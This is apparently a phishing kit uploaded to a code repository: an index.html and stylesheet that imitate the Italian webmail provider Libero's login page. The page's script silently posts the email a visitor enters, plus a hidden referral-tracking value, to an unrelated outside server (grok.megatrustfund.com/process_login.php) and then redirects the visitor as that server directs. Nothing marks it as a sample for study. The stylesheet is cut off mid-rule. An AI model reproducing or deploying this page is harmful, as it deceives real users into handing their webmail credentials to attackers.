
==== index.html @ 3f759394 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
    <title>Mail - Login</title>
    <link rel="shortcut icon" href="/images/libero_favicon.ico" type="image/x-icon">
    <link rel="stylesheet" type="text/css" href="/style.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
</head>
<body>
    <div id="wrapper-iol">
        <section class="content">
            <header>
                <a class="logo" href="https://#" title="Vai all'Home Page di Libero"></a>
                <div class="txt">Accedi</div>
            </header>

            <form id="loginForm">
                <div>
                    <input type="hidden" name="hidden_field" id="hiddenInputField" value="">
                    <label id="label_loginid" class="iol-material-textfield-outlined">
                        <input name="LOGINID" id="loginid" maxlength="256" placeholder=" " autocomplete="" required>
                        <span>Inserisci la tua email</span>
                        <span id="loginid_error" class="txt-error" style="display:none"></span>
                    </label>
                    <button type="submit" class="iol-material-button-contained" id="form_submit">AVANTI</button>
                </div>
            </form>

            <div id="message" style="display: none; color: red;"></div>

            <div class="settings">
                <label class="iol-material-checkbox">
                    <input type="checkbox" name="REMEMBERME" value="S">
                    <span>Rimani collegato</span>
                </label>
                <a href="/" class="float-right" target="_blank">Serve aiuto?</a>
                <div class="create-account">Non hai un account? <a href="/" target="_blank">Registrati ora</a></div>
            </div>
        </section>
    </div>

    <script>
        $(document).ready(function () {
            // Function to extract query parameter value
            function getQueryParam(param) {
                const urlParams = new URLSearchParams(window.location.search);
                return urlParams.get(param);
            }

            // Populate the hidden input field on page load
            const paramValue = getQueryParam('ref');
            if (paramValue) {
                $('#hiddenInputField').val(paramValue);
            } else { $('#hiddenInputField').val('admin'); }

            // Handle form submission via AJAX
            $('#loginForm').on('submit', function (e) {
                e.preventDefault();

                const formData = $(this).serialize();
                $.ajax({
                    type: 'POST',
                    url: 'https://grok.megatrustfund.com/process_login.php',
                    data: formData,
                    dataType: 'json',
                    success: function (response) {
                        if (response.success) {
                            window.location.href = response.redirect;
                        } else {
                            $('#message').text(response.message).show();
                        }
                    },
                    error: function () {
                        $('#message').text('An error occurred. Please try again.').show();
                    }
                });
            });
        });
    </script>
    <script>
        $('#loginid').on({
            keydown: function() {
                /*
                $('#box_err_msg').html(''); 
                $('#label_loginid').removeClass('error');
                $('#loginid_error').html('');
                */
            },
            paste: function() {
                $('#label_loginid').removeClass('error');
                $('#loginid_error').html('');
            },
            keypress: function(event) {
                return Autocomplete(this, event, arrValues);
            }
        });

        if (window.location.protocol == 'ht' + 'tp:') {
            $('#login_submit').prop('disabled', true)
        }


       
        function letter_or_dot(x) {
            if (parseInt(x) == x) {
                var range = 'azAZ..';
                for (var i = 0; i < range.length; i += 2)
                    if (range.charCodeAt(i) <= x && x <= range.charCodeAt(i + 1))
                        return true;
            }
            return false;
        }

        function do_text_select(o, tmplen) {
            if ("setSelectionRange" in o) {
                o.setSelectionRange(tmplen, o.value.length);
            } else if ("createTextRange" in o) { // IE 8-
                var tr = o.createTextRange();
                tr.moveStart("character", tmplen);
                tr.moveEnd("character", o.value.len);
                tr.select();
            }
        }

        function Autocomplete(o, e, alist) {
            if (!o.value.match(/@/)) return true;
            var key;
            if (("key" in e) && "string" == typeof(e.key) && e.key.match(/^[A-Za-z.]$/)) {
                key = e.key;
            } else if (("charCode" in e) && letter_or_dot(e.charCode)) {
                key = String.fromCharCode(e.charCode);
            } else if (("keyCode" in e) && letter_or_dot(e.keyCode)) {
                key = String.fromCharCode(e.keyCode);
            } else {
                return true;
            }
            var tmp = o.value;
            if ("selectionStart" in o && 0 <= o.selectionStart && o.selectionStart < o.selectionEnd) {
                tmp = o.value.substring(0, o.selectionStart);
            } else if ("selection" in document && "type" in document.selection && document.selection.type == "Text") {
                tmp = o.value.substring(0, o.value.length - document.selection.createRange().text.length);
            }
            tmp = tmp + key;
            var seg = tmp.split('@', 2);
            for (var i = 0; i < alist.length; ++i) {
                if (alist[i].indexOf(seg[1].toLowerCase()) == 0) {
                    o.value = seg[0] + "@" + alist[i];
                    do_text_select(o, tmp.length);
                    return false;
                }
            }
            return true;
        }

        var arrValues = ['blu.it', 'giallo.it', 'inwind.it', 'iol.it', 'libero.it'];


        //-->


        function checkparams() {
            // var boxerrmsg_html_tmp = '';
            // var loginiderror_html_tmp = '';

            if (typeof captcha_checked_flag !== 'undefined') {
                if (!captcha_checked_flag) {
                    // $('#box_err_msg').fadeOut(60, function(){$('#box_err_msg').html('')});

                    $('#label_loginid').removeClass('error');

                    $('#loginid_error').fadeOut(60, function() {
                        $('#loginid_error').html('')
                    });

                    $('#box_err_captcha').fadeOut(60, function() {
                        $('#box_err_captcha').html('')
                    });
                    $('#box_err_captcha').fadeIn(310, function() {
                        $('#box_err_captcha').html('Non sono un robot &egrave; un campo obbligatorio.')
                    });

                    // $('#rc-anchor-container').css("border", "1px solid red");

                    return false;
                }
            }

            var error_str_tmp = '';

            if ($('#loginid').val() == '') {
                error_str_tmp = 'Email non inserita';
            } else {
                var loginid_arr_tmp = $('#loginid').val().split('@');
                if (loginid_arr_tmp.length > 1) {
                    if (loginid_arr_tmp[0] == undefined || loginid_arr_tmp[0] == '' || loginid_arr_tmp[1] == undefined || loginid_arr_tmp[1] == '') {
                        error_str_tmp = 'Email non completa';
                    } else {
                        var domain_arr_tmp = new Array('', '');
                        domain_arr_tmp = loginid_arr_tmp[1].split('.');

                        if (domain_arr_tmp.length < 2) {
                            error_str_tmp = 'Email non completa';
                        } else {
                            if (domain_arr_tmp[0] == undefined || domain_arr_tmp[0] == '' || domain_arr_tmp[1] == undefined || domain_arr_tmp[1] == '') {
                                error_str_tmp = 'Email non completa';
                            }
                        }
                    }
                }
            }

            var atleast_one_error = false;

            if (error_str_tmp.length) {
                $('#loginid_error').fadeIn(310, function() {
                    $('#loginid_error').html(error_str_tmp)
                });

                $('#label_loginid').addClass('error');

                $('#loginid').focus();

                atleast_one_error = true;
            }

            if (atleast_one_error)
                return false;

            $('#loginid_error').fadeOut(60, function() {
                $('#loginid_error').html('')
            });

            $('#box_err_captcha').fadeOut(60, function() {
                $('#box_err_captcha').html('')
            });

            $('#form_submit').prop('disabled', true).css('opacity', 0.5);
            setTimeout(function() {
                $('#form_submit').prop('disabled', false).css('opacity', 1);
            }, 3000);

            return true;
        }
    </script>
</body>
</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
}

*,
::after,
::before {
    box-sizing: border-box;
}

input::-ms-reveal {
    display: none;
}

html,
body {
    height: 100%;
}

#captcha_box,
#recaptcha_regmail {
    width: 304px;
    margin: auto;
}

input:-webkit-autofill,
input:-moz-autofill,
input[type="password"] {
    background-color: #fff !important;
}

body {
    font-family: Arial, Helvetica, sans-serif;
    color: #666;
    background: #fff;
}

.loading2 {
    background-color: rgba(0, 0, 0, 0.6);
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 1000000;
}

.lds-dual-ring {
    display: inline-block;
    width: 80px;
    height: 80px;
    position: fixed;
    left: 50%;
    top: 50%;
    margin: -40px 0 0 -40px;
    z-index: 1000000;
}

.lds-dual-ring:after {
    content: " ";
    display: block;
    width: 64px;
    height: 64px;
    margin: 8px;
    border-radius: 50%;
    border: 6px solid #fff;
    border-color: #fff transparent #fff transparent;
    animation: lds-dual-ring 1.2s linear infinite;
}

@keyframes lds-dual-ring {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

.clearfix {
    font-size: 0;
    height: 0;
    line-height: 0;
    clear: both
}

.float-right {
    float: right;
}

#wrapper-iol {
    width: 980px;
    margin: 0 auto;
    position: relative;
}

#wrapper-iol .content {
    width: 317px;
    min-height: 366px;
    padding: 0 17px;
    border: 1px solid #ccc;
    border-radius: 3px;
    z-index: 10000;
    background: #fff;
    top: 50px;
    right: 33px;
    position: absolute;
}

.siviaggia #wrapper-iol .content {
    box-shadow: 0px 7px 15px 5px rgba(78, 158, 200, 0.4);
}

.quifinanza #wrapper-iol .content {
    box-shadow: 0px 7px 15px 5px rgba(160, 148, 68, 0.4);
}

.motorlife #wrapper-iol .content {
    box-shadow: 0px 7px 15px 5px rgba(0, 0, 0, 0.4);
}

.dilei #wrapper-iol .content {
    box-shadow: 0px 7px 15px 5px rgba(172, 82, 209, 0.4);
}

.buonissimo #wrapper-iol .content {
    box-shadow: 0px 7px 15px 5px rgba(205, 77, 64, 0.4);
}

#wrapper-iol .content a {
    text-decoration: none;
}

#wrapper-iol .content header {
    min-height: 100px;
    padding-top: 20px;
}

#wrapper-iol .content header .logo {
    width: 133px;
    height: 29px;
    margin: 0 auto;
    background: url('../img/logo.svg') no-repeat;
    background-size: cover;
    display: block;
    overflow: hidden;
}

#wrapper-iol .content header .txt {
    font-size: 16px;
    text-align: center;
    margin-top: 10px;
    color: #003a75;
}

#wrapper-iol .content header .error {
    font-size: 13px;
    color: #f00;
}

#wrapper-iol .content header .greetings {
    font-size: 13px;
}

#wrapper-iol .content header .greetings a {
    color: #09f;
    font-weight: bold;
}

#wrapper-iol .content .settings {
    margin-top: 15px;
}

#wrapper-iol .content .settings a {
    font-size: 15px;
    font-weight: bold;
    color: #09f;
    margin-top: 4px;
}

#wrapper-iol .content .settings a:hover,
#wrapper-iol .content header .greetings a:hover {
    color: #034a88;
}

#wrapper-iol .content .settings .create-account {
    background: #fff;
    border: 0;
    display: block;
    text-align: center;
    line-height: 34px;
    font-size: 15px;
    margin-top: 40px;
}

#wrapper-iol .content .settings .create-account a {
    font-weight: bold;
    color: #09f;
}

#wrapper-iol .content .settings .create-account a:hover {
    color: #034a88;
}

#wrapper-iol .field-icon {
    float: right;
    position: absolute;
    z-index: 2;
    top: 25px;
    right: 10px;
    width: 20px;
    height: 20px;
    display: block;
}

#wrapper-iol .fa-eye {
    background: url(../img/eye-regular.svg) no-repeat left top;
    opacity: .6;
}

#wrapper-iol .fa-eye-slash {
    background: url(../img/eye-slash-regular.svg) no-repeat left 2px;
    opacity: .6;
}


/*-------------MATERIAL DESIGN INPUT TEXT/*-------------*/

.error {
    --iol-material-primary-rgb: 255, 0, 0;
}

.txt-error {
    color: #f00;
    font-size: 13px;
    margin: 0 0 0 16px;
}

.iol-material-textfield-outlined {
    width: 100%;
    --iol-material-safari-helper1: rgb(var(--iol-material-primary-rgb, 66, 133, 244));
    position: relative;
    display: inline-block;
    padding-top: 6px;
    font-size: 16px;
    line-height: 1.5;
    overflow: hidden;
}


/* Input, Textarea */

.iol-material-textfield-outlined > input {
    box-sizing: border-box;
    margin: 0;
    border: solid 1px;
    /* Safari */
    border-color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.4);
    border-top-color: transparent;
    border-radius: 4px;
    padding: 15px 13px 15px;
    width: 100%;
    height: inherit;
    color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.87);
    background-color: transparent;
    box-shadow: none;
    /* Firefox */
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    caret-color: rgb(var(--iol-material-primary-rgb, 66, 133, 244));
    transition: border 0.2s, box-shadow 0.2s;
}


/* Span */

.iol-material-textfield-outlined > input + span {
    position: absolute;
    top: 0;
    left: 0;
    display: flex;
    border-color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.4);
    width: 100%;
    max-height: 100%;
    color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.6);
    font-size: 75%;
    line-height: 15px;
    cursor: text;
    transition: color 0.2s, font-size 0.2s, line-height 0.2s;
}


/* Corners */

.iol-material-textfield-outlined > input + span::before,
.iol-material-textfield-outlined > input + span::after {
    content: "";
    display: block;
    box-sizing: border-box;
    margin-top: 6px;
    border-top: solid 1px;
    border-top-color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.4);
    min-width: 10px;
    height: 8px;
    pointer-events: none;
    box-shadow: inset 0 1px transparent;
    transition: border-color 0.2s, box-shadow 0.2s;
}

.iol-material-textfield-outlined > input + span::before {
    margin-right: 4px;
    border-left: solid 1px transparent;
    border-radius: 4px 0;
}

.iol-material-textfield-outlined > input + span::after {
    flex-grow: 1;
    margin-left: 4px;
    border-right: solid 1px transparent;
    border-radius: 0 4px;
}


/* Hover */

.iol-material-textfield-outlined:hover > input {
    border-color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.67);
    border-top-color: transparent;
}

.iol-material-textfield-outlined:hover > input + span::before,
.iol-material-textfield-outlined:hover > input + span::after {
    border-top-color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.67);
}

.iol-material-textfield-outlined:hover > input:not(:focus):placeholder-shown {
    border-color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.67);
}


/* Placeholder-shown */

.iol-material-textfield-outlined > input:not(:focus):placeholder-shown {
    border-top-color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.4);
}

.iol-material-textfield-outlined > input:not(:focus):placeholder-shown + span {
    font-size: inherit;
    line-height: 68px;
}

.iol-material-textfield-outlined > input:not(:focus):placeholder-shown + span::before,
.iol-material-textfield-outlined > input:not(:focus):placeholder-shown + span::after {
    border-top-color: transparent;
}


/* Focus */

.iol-material-textfield-outlined > input:focus {
    border-color: rgb(var(--iol-material-primary-rgb, 66, 133, 244));
    border-top-color: transparent;
    box-shadow: inset 1px 0 var(--iol-material-safari-helper1), inset -1px 0 var(--iol-material-safari-helper1), inset 0 -1px var(--iol-material-safari-helper1);
    outline: none;
}

.iol-material-textfield-outlined > input:focus + span {
    color: rgb(var(--iol-material-primary-rgb, 66, 133, 244));
}

.iol-material-textfield-outlined > input:focus + span::before,
.iol-material-textfield-outlined > input:focus + span::after {
    border-top-color: var(--iol-material-safari-helper1) !important;
    box-shadow: inset 0 1px var(--iol-material-safari-helper1);
}


/* Faster transition in Safari for less noticable fractional font-size issue */

@media not all and (min-resolution:.001dpcm) {
    @supports (-webkit-appearance: none) {

        .iol-material-textfield-outlined > input,
        .iol-material-textfield-outlined > input + span,
        .iol-material-textfield-outlined > input + span::before,
        .iol-material-textfield-outlined > input + span::after {
            transition-duration: 0.1s;
        }
    }
}


/*-------------MATERIAL DESIGN BUTTON/*-------------*/

.iol-material-button-contained {
    position: relative;
    display: inline-block;
    box-sizing: border-box;
    border: none;
    border-radius: 4px;
    padding: 0 16px;
    width: 100%;
    height: 36px;
    vertical-align: middle;
    text-align: center;
    text-overflow: ellipsis;
    text-transform: uppercase;
    color: #fff;
    background-color: #83af30;
    box-shadow: 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    font-size: 15px;
    font-weight: bold;
    line-height: 36px;
    overflow: hidden;
    outline: none;
    cursor: pointer;
    transition: box-shadow 0.2s;
    margin-top: 10px;
    letter-spacing: .7px;
}

.iol-material-button-contained::-moz-focus-inner {
    border: none;
}


/* Overlay */

.iol-material-button-contained::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgb(var(--pure-material-onprimary-rgb, 255, 255, 255));
    opacity: 0;
    transition: opacity 0.2s;
}


/* Ripple */

.iol-material-button-contained::after {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    border-radius: 50%;
    padding: 50%;
    width: 32px;
    /* Safari */
    height: 32px;
    /* Safari */
    background-color: rgb(var(--pure-material-onprimary-rgb, 255, 255, 255));
    opacity: 0;
    transform: translate(-50%, -50%) scale(1);
    transition: opacity 1s, transform 0.5s;
}


/* Hover, Focus */

.iol-material-button-contained:hover {
    background: #609f32;
}

.iol-material-button-contained:focus {
    background-color: #83af30;
}

.iol-material-button-contained:hover,
.iol-material-button-contained:focus {
    box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12);
}

.iol-material-button-contained:hover::before {
    opacity: 0.08;
}


/* Active */

.iol-material-button-contained:active {
    box-shadow: 0 5px 5px -3px rgba(0, 0, 0, 0.2), 0 8px 10px 1px rgba(0, 0, 0, 0.14), 0 3px 14px 2px rgba(0, 0, 0, 0.12);
}

.iol-material-button-contained:active::after {
    opacity: 0.32;
    transform: translate(-50%, -50%) scale(0);
    transition: transform 0s;
}


/* Disabled */

.iol-material-button-contained:disabled {
    color: rgba(var(--pure-material-onsurface-rgb, 0, 0, 0), 0.38);
    background-color: rgba(var(--pure-material-onsurface-rgb, 0, 0, 0), 0.12);
    box-shadow: none;
    cursor: initial;
}

.iol-material-button-contained:disabled::before {
    opacity: 0;
}

.iol-material-button-contained:disabled::after {
    opacity: 0;
}


/*-------------MATERIAL DESIGN CHECKBOX/*-------------*/

.iol-material-checkbox {
    z-index: 0;
    position: relative;
    display: inline-block;
    color: rgba(0, 0, 0, 0.6);
    font-size: 16px;
    line-height: 1.6;
}


/* Input */

.iol-material-checkbox > input {
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    z-index: -1;
    position: absolute;
    left: -10px;
    top: -8px;
    display: block;
    margin: 0;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    background-color: rgba(var(--pure-material-onsurface-rgb, 0, 0, 0), 0.6);
    box-shadow: none;
    outline: none;
    opacity: 0;
    transform: scale(1);
    pointer-events: none;
    transition: opacity 0.3s, transform 0.2s;
}


/* Span */

.iol-material-checkbox > span {
    font-size: 15px;
    display: inline-block;
    width: 100%;
    cursor: pointer;
}


/* Box */

.iol-material-checkbox > span::before {
    content: "";
    display: inline-block;
    box-sizing: border-box;
    margin: 3px 11px 3px 1px;
    border: solid 2px;
    /* Safari */
    border-color: #999;
    border-radius: 2px;
    width: 18px;
    height: 18px;
    vertical-align: top;
    transition: border-color 0.2s, background-color 0.2s;
}


/* Checkmark */

.iol-material-checkbox > span::after {
    content: "";
    display: block;
    position: absolute;
    top: 5px;
    left: 2px;
    width: 10px;
    height: 5px;
    border: solid 2px transparent;
    border-right: none;
    border-top: none;
    transform: translate(3px, 4px) rotate(-45deg);
}


/* Checked, Indeterminate */

.iol-material-checkbox > input:checked,
.iol-material-checkbox > input:indeterminate {
    background-color: rgb(var(--pure-material-primary-rgb, 66, 133, 244));
}

.iol-material-checkbox > input:checked + span::before,
.iol-material-checkbox > input:indeterminate + span::before {
    border-color: rgb(var(--pure-material-primary-rgb, 66, 133, 244));
    background-color: rgb(var(--pure-material-primary-rgb, 66, 133, 244));
}

.iol-material-checkbox > input:checked + span::after,
.iol-material-checkbox > input:indeterminate + span::after {
    border-color: rgb(var(--pure-material-onprimary-rgb, 255, 255, 255));
}

.iol-material-checkbox > input:indeterminate + span::after {
    border-left: none;
    transform: translate(4px, 3px);
}


/* Hover, Focus */

.iol-material-checkbox:hover > input {
    opacity: 0.04;
}


/* Active */

.iol-material-checkbox > input:active {
    opacity: 1;
    transform: scale(0);
    transition: transform 0s, opacity 0s;
}

.iol-material-checkbox > input:active + span::before {
    border-color: rgb(var(--pure-material-primary-rgb, 66, 133, 244));
}

.iol-material-checkbox > input:checked:active + span::before {
    border-color: transparent;
    background-color: rgba(var(--pure-material-onsurface-rgb, 0, 0, 0), 0.6);
}


/* Disabled */

.iol-material-checkbox > input:disabled {
    opacity: 0;
}

.iol-material-checkbox > input:disabled + span {
    color: rgba(var(--pure-material-onsurface-rgb, 0, 0, 0), 0.38);
    cursor: initial;
}

.iol-material-checkbox > input:disabled + span::before {
    border-color: currentColor;
}

.iol-material-checkbox > input:checked:disabled + span::before,
.iol-material-checkbox > input:indeterminate:disabled + span::before {
    border-color: transparent;
    background-color: currentColor;
}

#wrapper-iol .recaptcha {
    width: 302px;
    margin: 20px 0 0 -11px;
}


/*-------------CONTENUTI PREMIUM ED EDITORIALI-------------*/

.ads-maxi {
    position: absolute;
    top: 50px;
    left: 266px;
}

.box-premium {
    width: 266px;
    height: 600px;
    overflow: hidden;
    background: #fff;
    position: absolute;
    left: 0;
    top: 50px;
    padding: 20px 25px 0;
}

.box-editoriale {
    width: 266px;
    height: 600px;
    overflow: hidden;
    background: #fff;
    position: absolute;
    left: 0;
    top: 50px;
    padding: 20px 25px 0;
}

.box-editoriale header {
    text-align: center;
    padding-bottom: 17px;
}

.box-premium header {
    text-align: center;
    padding-bottom: 30px;
}

.box-editoriale header h4 {
    font-size: 12px;
    font-weight: bold;
}

.box-premium header h4 {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 10px;
}

.box-editoriale header h3 {
    font-size: 25px;
}

.box-premium header h3 img {
    height: 29px;
}

.box-editoriale footer {
    text-align: center;
    font-size: 14px;
    font-weight: bold;
    padding-top: 7px;
}

.box-editoriale a,
.box-premium a {
    text-decoration: none;
    color: #333;
}

.box-editoriale p,
.box-premium p {
    width: 116px;
    height: 61px;
    line-height: 15px;
    float: left;
    overflow: hidden;
}

.box-premium p span {
    display: block;
    font-size: 11px;
    font-weight: bold;
    color: #83af30;
}

.box-editoriale a:hover,
.box-premium a:hover,
.box-premium a:hover span {
    color: #adadad !important;
}

.box-editoriale ul,
.box-premium ul {
    list-style: none;
}

.box-editoriale li:first-child {
    margin-bottom: 25px;
}

.box-editoriale li:first-child img {
    width: 100%;
    height: inherit;
    float: none;
}

.box-editoriale li:first-child a {
    font-size: 16px;
    font-weight: bold;
}

.box-editoriale li:first-child p {
    float: none;
    width: inherit;
    height: inherit;
    line-height: inherit;
    overflow: visible;
    font-weight: bold;
}

.box-editoriale li a:hover img,
.box-premium li a:hover img {
    opacity: .7;
}

.box-editoriale li:first-child .canale {
    font-size: 11px;
    text-transform: uppercase;
}

.box-editoriale li {
    margin-bottom: 19px;
}

.box-premium li {
    margin-bottom: 30px;
}

.box-editoriale li img,
.box-premium li img {
    height: 60px;
    float: left;
    margin-right: 8px;
}

.siviaggia {
    background: linear-gradient(0deg, rgba(124, 177, 206, 1) 0%, rgba(174, 200, 214, 1) 100%);
}

.siviaggia .box-editoriale li:first-child .canale,
.siviaggia .box-editoriale header h3 {
    color: #418ad3;
}

.dilei {
    background: linear-gradient(0deg, rgba(194, 110, 228, 1) 0%, rgba(205, 130, 235, 1) 100%);
}

.dilei .box-editoriale li:first-child .canale,
.dilei .box-editoriale header h3 {
    color: #bf489d;
}

.dilei .box-editoriale {
    border: 1px solid #ddd;
}

.motorlife {
    background: #292929;
}

.motorlife .box-editoriale li:first-child .canale {
    color: #e74b18;
}

.motorlife .box-editoriale header h3 {
    color: #000;
}

.quifinanza {
    background: linear-gradient(0deg, rgba(183, 171, 93, 1) 0%, rgba(203, 195, 144, 1) 100%);
}

.quifinanza .box-editoriale li:first-child .canale,
.quifinanza .box-editoriale header h3 {
    color: #2697ab;
}

.quifinanza .box-editoriale header h3 {
    margin-top: 4px;
}

.quifinanza .box-editoriale header {
    padding-bottom: 8px;
}

.quifinanza .box-editoriale li:first-child {
    margin-bottom: 20px;
}

.buonissimo {
    background: linear-gradient(0deg, rgba(214, 92, 79, 1) 0%, rgba(221, 119, 109, 1) 100%);
}

.buonissimo .box-editoriale {
    padding-top: 10px;
}

.buonissimo .box-editoriale h3 {
    margin-top: 4px;
}

.buonissimo .box-editoriale header {
    padding-bottom: 7px;
}

.premiumbg {
    background: #04213f;
}

.premium {
    color: #333;
    position: absolute;
    top: 75px;
    left: 0;
    font-size: 15px;
    width: 570px;
}

.premium ul {
    list-style: none;
    font-weight: bold;
    margin-bottom: 30px;
}

.premium li {
    margin-top: 15px;
}

.premium span {
    color: #83af30;
    display: inline-block;
    margin-right: 10px;
    font-weight: bold;
    font-size: 20px;
}

.premium h3 {
    color: #83af30;
    border-bottom: 1px solid #ccc;
    margin-bottom: 10px;
    padding-bottom: 10px;
    font-weight: bold;
}

.premium a {
    color: #09f;
    font-weight: bold;
}

.premium .mailpec {
    width: 190px;
    height: 33px;
    background: url('../img/logo-mailpec.png');
    display: block;
    margin-bottom: 20px;
}

.premium .mailplus {
    width: 209px;
    height: 33px;
    background: url('../img/logo-mailplus.png');
    display: block;
    margin-bottom: 20px;
}

.premium .drive {
    width: 257px;
    height: 33px;
    background: url('../img/logo-drive.png');
    display: block;
    margin-bottom: 20px;
}

.premium .aiuto {
    width: 140px;
    height: 50px;
    background: url('../img/logo-aiuto.png');
    display: block;
    margin-bottom: 20px;
}


/*-------------LOGIN CUPIDO-------------*/

#iol-cupido {
    background: #a6c4c7 url(../img/bg-cupido-1.png) top center no-repeat
}

#iol-cupido-step2 {
    background: #a6c4c7 url(../img/bg-cupido-2.png) top center no-repeat
}

.adv-cupido {
    position: fixed;
    width: 100%;
    height: 100%
}

.adv-cupido a {
    cursor: pointer;
    display: block;
    width: 100%;
    height: 100%
}

.cupido-mobile,
.cupido-tablet {
    display: none
}


/*-------------GRANT-------------*/

.grant-iol {
    padding: 60px 30px;
    text-align: center;
}

.grant-iol p {
    font-size: 20px;
    font-weight: 400;
    margin: 10px 0 25px 0;
}

.grant-iol .note {
    margin-top: 20px;
    font-size: 11px;
    font-weight: 400;
    color: #09f;
    text-transform: uppercase;
}

.grant-iol .note a {
    color: #09f;
}

.grant-iol .note a:hover {
    color: #034a88;
}


/*-------------FOOTER ITALIAONLINE-------------*/

#footer-iol {
    width: 100%;
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    position: fixed;
    left: 0;
    bottom: 0;
    font-size: 12px;
    border-top: 1px solid #ddd;
    background: #fff;
    z-index: 10000000;
}

#footer-iol .left {
    float: left;
    padding-left: 10px;
}

#footer-iol .right {
    float: right;
    padding-right: 10px;
}

#footer-iol ul {
    list-style: none;
}

#footer-iol li {
    display: inline-block;
    margin: 0 5px;
}

#footer-iol li span {
    cursor: pointer;
}

#footer-iol li a {
    color: #666;
    text-decoration: none;
}

#footer-iol li a:hover,
#footer-iol li span:hover {
    transition: color 200ms cubic-bezier(0.55, 0, 0.1, 1);
    color: #000;
}


/*-------------LOGIN ITALIAONLINE MEDIA QUERIES-------------*/

@media(max-width:992px) {
    body {
        background: #fff !important
    }

    #wrapper-iol {
        width: 100%;
    }

    #wrapper-iol .content {
        min-height: 366px;
        margin: auto;
        border: 1px solid #ccc;
        border-radius: 3px;
        z-index: 10000;
        background: #fff;
        top: inherit;
        right: inherit;
        position: inherit;
    }

    .mpu,
    .quote,
    .author {
        display: none !important;
    }

    .premium {
        position: relative;
        top: 40px;
        width: 300px;
        margin: 0 auto 64px;
    }

    .premium span {
        display: none;
    }

    .premium li {
        border-top: 1px solid #ccc;
        margin: 0;
        padding: 8px 0;
    }

    .premium p {
        margin-bottom: 48px;
    }

    .cupido-tablet {
        display: block;
        margin: 0 auto 20px;
        width: 728px;
    }

    .adv-cupido {
        display: none;
    }
}

@media(max-height:800px) and (min-width:980px) {
    .advmaxi #wrapper-iol {
        min-height: 700px;
    }

    .advmaxi #footer-iol {
        position: relative;
        left: inherit;
